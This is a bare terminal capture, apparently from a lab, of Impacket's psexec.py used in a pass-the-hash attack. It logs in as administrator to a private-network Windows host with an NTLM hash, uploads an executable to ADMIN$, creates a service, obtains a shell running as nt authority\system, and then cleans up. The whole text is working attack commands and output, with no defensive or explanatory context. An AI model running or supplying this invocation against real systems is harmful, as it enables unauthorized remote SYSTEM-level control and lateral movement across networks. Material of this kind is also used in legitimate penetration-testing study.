 ┌──(root㉿lantana)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py administrator@192.168.64.33 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd144
8319a8c04f
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.64.33.....
[*] Found writable share ADMIN$
[*] Uploading file MusviHPs.exe
[*] Opening SVCManager on 192.168.64.33.....
[*] Creating service ihPq on 192.168.64.33.....
[*] Starting service ihPq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22635.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.64.33.....
[*] Stopping service ihPq.....
[*] Removing service ihPq.....
[*] Removing file MusviHPs.exe.....
[-] Error performing the uninstallation, cleaning up
^C